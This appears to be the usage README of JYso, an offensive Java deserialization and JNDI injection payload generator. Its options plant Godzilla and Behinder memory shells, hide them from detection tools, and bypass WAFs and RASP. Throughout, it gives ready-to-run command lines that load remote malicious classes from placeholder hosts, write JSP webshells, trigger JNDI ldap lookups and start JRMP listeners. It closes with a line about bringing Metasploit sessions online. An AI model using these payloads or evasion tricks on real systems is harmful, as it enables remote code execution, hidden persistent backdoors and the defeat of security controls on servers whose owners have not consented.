-dl,--dirty-length <arg> Length of dirty data when using type 1 or 3/Counts of Nesting loops when using type 2
-dt,--dirty-type <arg> Using dirty data to bypass WAF,type: 1:Random Hashable Collections/2:LinkedList
Nesting/3:TC_RESET in Serialized Data
-f,--file <arg> Write Output into FileOutputStream (Specified FileName)
-g,--gadget <arg> Java deserialization gadget
-gen,--gen-mem-shell Write Memory Shell Class to File
-gzk,--godzilla-key <arg> Godzilla key,default [key]
-h,--hide-mem-shell Hide memory shell from detection tools (type 2 only support SpringControllerMS)
-hk,--header-key <arg> MemoryShell Header Check,Request Header Key,default [Referer]
-ht,--hide-type <arg> Hide memory shell,type 1:write /jre/lib/charsets.jar 2:write /jre/classes/
-hv,--header-value <arg> MemoryShell Header Check,Request Header Value,default [https://QI4L.cn/]
-i,--inherit Make payload inherit AbstractTranslet or not (Lower JDK like 1.6 should inherit)
-mcl,--mozilla-class-loader Using org.mozilla.javascript.DefiningClassLoader in TransformerUtil
-n,--gen-mem-shell-name <arg> Memory Shell Class File Name
-ncs,--no-com-sun Force Using org.apache.XXX.TemplatesImpl instead of com.sun.org.apache.XXX.TemplatesImpl
-o,--obscure Using reflection to bypass RASP
-p,--parameters <arg> Gadget parameters
-pw,--password <arg> Behinder or Godzilla password,default [p@ssw0rd]
-rh,--rhino ScriptEngineManager Using Rhino Engine to eval JS
-u,--url <arg> MemoryShell binding url pattern,default [/version.txt]
-utf,--utf8-Overlong-Encoding UTF-8 Overlong Encoding Bypass waf
-y,--ysoserial Java deserialization
Recommended Usage: -y -g [payload] -p '[command]' -dt 1 -dl 50000 -o -i -f evil.ser
If you want your payload being extremely short,you could just use:
java -jar JYso-[version].jar -y -g [payload] -p '[command]' -i -f evil.ser
The original version only used the Runtime command execution method, but here it is deeply expanded and a variety of memory horse functions are implanted.
- CommonsCollections1
- CommonsCollections5
- CommonsCollections6
- CommonsCollections7
- CommonsCollections9
- CommonsCollectionsK3
- CommonsCollectionsK4
- commonscollectionsK5
This project expands its utilization methods in addition to Runtime execution commands, as follows:
- TS: Thread Sleep - Check whether there is a deserialization vulnerability through
Thread.sleep(), use the command:TS-10 - RC: Remote Call - Call and initialize the remote malicious class through
URLClassLoader.loadClass(), use the command:RC-http://xxxx.com/evil.jar#EvilClass - WF: Write File - Write the file through
FileOutputStream.write(), use the command:WF-/tmp/shell#d2hvYW1p - PB: ProcessBuilder uses
ProcessBuilder.start()to execute system commands. Use the commandsPB-lin-d2hvYW1p/PB-win-d2hvYW1pto execute commands on different operating systems respectively. - SE: ScriptEngine - Use
ScriptEngineManager.getEngineByName('js').eval()to parse JS code and call Runtime execution command, use commandSE-d2hvYW1 - DL: DNS LOG - Trigger DNS resolution through
InetAddress.getAllByName(), use the commandDL-xxxdnslog.cn - HL: HTTP LOG - Trigger HTTP LOG through
URL.getContent(), use the commandHL-http://xxx.com - BC: BCEL Classloader - Load BCEL class bytecode through
..bcel...ClassLoader.loadClass().newInstance(), use the commandBC-$BCEL$xxx, you can also useBC-EX -TomcatEchoorBC-LF-/tmp/aaa.classto perform advanced functions - JD: JNDI Lookup - Trigger JNDI injection through
InitialContext.lookup(), use the commandJD-ldap://xxx/xx - Others: normal command execution - execute system commands through
Runtime.getRuntime().exec(), use the commandwhoami
What needs to be noted here is that when using PB to execute system commands, WF to write the contents of files, and SE to execute commands, in order to prevent parameter passing errors, you need to use on the incoming commands. base64 encoding.
In addition to the above utilization, the project also supports the EX- writing method through ScriptEngineManager to execute JS, which means that the ChainedTransformer utilization method can also be entered into the memory or echoed.
Command execution example:
Same as in JNDI
ldap://127.0.0.1:1389/Deserialization/CommonsCollections1/command/Base64/[base64_encoded_DL-xxx.org])Command execution example:
java -jar JYso-[version].jar -y -g CommonsCollections1 -p PB-lin-b3BlbiAtYSBDYWxjdWxhdG9yLmFwcA==DNSLOG example:
java -jar JYso-[version].jar -y -g CommonsCollections1 -p 'DL-xxx.org'Script engine parsing JS code example:
java -jar JYso-[version].jar -y -g CommonsCollections1 -p 'SE-b3BlbiAtYSBDYWxjdWxhdG9yLmFwcA=='File writing example:
java -jar JYso-[version].jar -y -g CommonsCollections1 -p 'WF-/tmp/1.jsp#PCVAcGFnZSBwYWdlR.....'Trigger JNDI query injection example:
java -jar JYso-[version].jar -y -g CommonsCollections1 -p 'JD-ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtYSBDYWxjdWxhdG9yLmFwcA=='Normal command execution example:
java -jar JYso-[version].jar -y -g CommonsCollections1 -p 'open -a Calculator.app'For more usage, please see the specific comments in the corresponding code of the chain.
If you do not want to use the malicious logic provided in this project or execute commands, you can use custom code. The custom code will pass ClassLoader on the target server. And uses bytecode shortening technology to reduce Payload size
Example:
java -jar JYso-[version].jar -y -g CommonsCollections3 -p LF-/tmp/evil.classIn order to solve the situation where there is a deserialization utilization point but no link is available, this project provides the function of detecting target classes based on URLDNS. This chain will determine the system environment and dependency versions based on whether different classes exist in the target environment. It mainly includes the content in the following table:
| DNSLOG keyword | gadget | class | 备注 |
|---|---|---|---|
| cc31or321 cc322 |
CommonsCollections13567 | org.apache.commons.collections.functors.ChainedTransformer org.apache.commons.collections.ExtendedProperties$1 |
CommonsCollections1/3/5/6/7 需要<=3.2.1版本 |
| cc40 cc41 |
CommonsCollections24 | org.apache.commons.collections4.functors.ChainedTransformer org.apache.commons.collections4.FluentIterable |
CommonsCollections2/4链 需要4-4.0版本 |
| cb17 cb18x cb19x |
CommonsBeanutils2 | org.apache.commons.beanutils.MappedPropertyDescriptor$1 org.apache.commons.beanutils.DynaBeanMapDecorator$MapEntry org.apache.commons.beanutils.BeanIntrospectionData |
1.7x-1.8x为-3490850999041592962 1.9x为-2044202215314119608 |
| c3p092x c3p095x |
C3P0 | com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase com.mchange.v2.c3p0.test.AlwaysFailDataSource |
0.9.2pre2-0.9.5pre8为7387108436934414104 0.9.5pre9-0.9.5.5为7387108436934414104 |
| ajw | AspectJWeaver | org.aspectj.weaver.tools.cache.SimpleCache | AspectJWeaver,需要cc31 |
| bsh20b4 bsh20b5 bsh20b6 |
bsh | bsh.CollectionManager$1 bsh.engine.BshScriptEngine bsh.collection.CollectionIterator$1 |
2.0b4为4949939576606791809 2.0b5为4041428789013517368 2.0.b6无法反序列化 |
| groovy1702311 groovy24x groovy244 |
Groovy | org.codehaus.groovy.reflection.ClassInfo$ClassInfoSet groovy.lang.Tuple2 org.codehaus.groovy.runtime.dgm$1170 |
2.4.x为-8137949907733646644 2.3.x为1228988487386910280 |
| becl | Becl | com.sun.org.apache.bcel.internal.util.ClassLoader | JDK<8u251 |
| Jdk7u21 | Jdk7u21 | com.sun.corba.se.impl.orbutil.ORBClassLoader | JDK<=7u21 |
| JRE8u20 | JRE8u20 | javax.swing.plaf.metal.MetalFileChooserUI$DirectoryComboBoxModel$1 | 7u25<=JDK<=8u20 这个检测不完美,8u25版本以及JDK<=7u21会误报 可综合Jdk7u21来看 |
| linux windows |
winlinux | sun.awt.X11.AwtGraphicsConfigData sun.awt.windows.WButtonPeer |
windows/linux版本判断 |
| jackson2100 | jackson | com.fasterxml.jackson.databind.node.NodeSerialization | |
| ROME | ROME | com.sun.syndication.feed.impl.ToStringBean com.rometools.rome.feed.impl.ObjectBean |
|
| SpringAOP | fastjon jackson |
org.springframework.aop.target.HotSwappableTargetSource.HotSwappableTargetSource | |
| fastjson | fastjon | com.alibaba.fastjson.JSONArray | |
| all | 全部检测 |
This project refers to master kezibei’s URLDNS project. In actual situations, the following situations may cause problems:
- If a blacklist is encountered during deserialization, the dnslog of subsequent classes may not be released;
- During the deserialization process, errors may be reported due to various circumstances, resulting in failure to exit.
Therefore, three detection methods of all/common/specified classes are still provided:
- all: detect all classes;
- common: detect CommonsBeanutils2/C3P0/AspectJWeaver/bsh/winlinux that are not often in the blacklist;
- Specify the class: use the keyword CommonsCollections24:xxxx.dns.log in the corresponding chain.
Example: all:xxx.dns.log
Base64 encode all:dnslog address, that’s it
java -jar JYso-[version].jar -y -g URLDNS -p 'all:xxx.dns.log'ldap://127.0.0.1:1389/Deserialization/URLDNS/command/Base64/[base64_encoded_all:xxxxxx.dns.log])For BeanShell1 and Clojure, two exploit methods based on script language parsing.
This project expands a variety of utilization methods for these two utilization chains in addition to Runtime execution commands, as follows:
- TS: Thread Sleep - Check whether there is a deserialization vulnerability through
Thread.sleep(), use the command:TS-10 - RC: Remote Call - Call and initialize the remote malicious class through
URLClassLoader.loadClass(), use the command:RC-http://xxxx.com/evil.jar#EvilClass - WF: Write File - Write the file through
FileOutputStream.write(), use the command:WF-/tmp/shell#123 - Others: normal command execution - execute system commands through
ProcessBuilder().start(), use the commandwhoami
Similar to the previous extension, screenshots are not included here.
For BeanShell1, it also supports echoing or memory horse entry by executing JS through ScriptEngineManager. The usage is the same as above: EX-
For Ice Scorpion and Godzilla, they have many features that can be extracted in the traffic and Java layers. There is no way to control them here. You need to modify them by yourself. In fact, it is not difficult. This project removes some similar features that everyone has implemented.
In some cases, the WAF at the traffic layer will match keywords and key features when parsing traffic packets, such as deserializing the package names and class names of some key classes that appear in the traffic packets, but the traffic equipment is limited. Due to performance impact, request packets will not be parsed unlimitedly, which may affect actual business, so there will generally be a "time" for parsing.
A threshold on length above which the check will be abandoned.
Therefore, this project has added the function of adding dirty data to deserialized data to bypass the WAF at the traffic level. When generating deserialized data, specify the -dt parameter to generate encapsulated data with random dirty data according to different types. Deserialized packet of characters.
For example:
java -jar JYso-[version].jar -y -g CommonsBeanutils1 -p 'EX-MS-TEXMSFromThread' -dt 1 -dl 50000Can generate serialized data padded with 50,000 dirty characters
Use UTF encoding to 3-byte encryption of strong features such as TC_CLASSDESC, TC_PROXYCLASSDESC, and TC_STRING in the original serialized data.
java -jar JYso-[version].jar -y -g CommonsBeanutils1 -p 'EX-MS-TEXMSFromThread' -utfFor Runtime, URLClassLoader, etc. that are commonly used for vulnerability execution, many RASPs have hooks, which may be intercepted during attacks. Here I used some techniques such as reflective calling native methods to try RASP The specific technical implementation of defense will not be detailed. Interested friends can decompile the jar package to view the relevant code. You can use the -o parameter to specify techniques to bypass RASP.
Dynamic generation of obfuscated class names is currently supported without any qi4l keyword.
Except for the individual parameters, the remaining parameters are consistent with the parameters of the payload.
- JBoss
- JenkinsCLI
- JenkinsListener
- JenkinsReverse
- JMXInvokeMBean
- JRMPClassLoadingListener
- JRMPClient
- JRMPListener
- JSF
- RMIBindExploit
java -cp JYso-[version].jar -y com.qi4l.jndi.exploit.JRMPListener 8888 -g CommonsCollections1 -p whoami
- JNDI-Injection-Exploit usage:
${jndi:ldap://127.0.0.1:1389/[Basic or TomcatBypass ]/command/base64/[base64cmd]}
- ysoserial
java -jar JYso-[version].jar -y -g [Gadget] -p "calc"
Use MSF's online payload and remote Jar package invocation to complete MSF online, which can be transferred to CS later.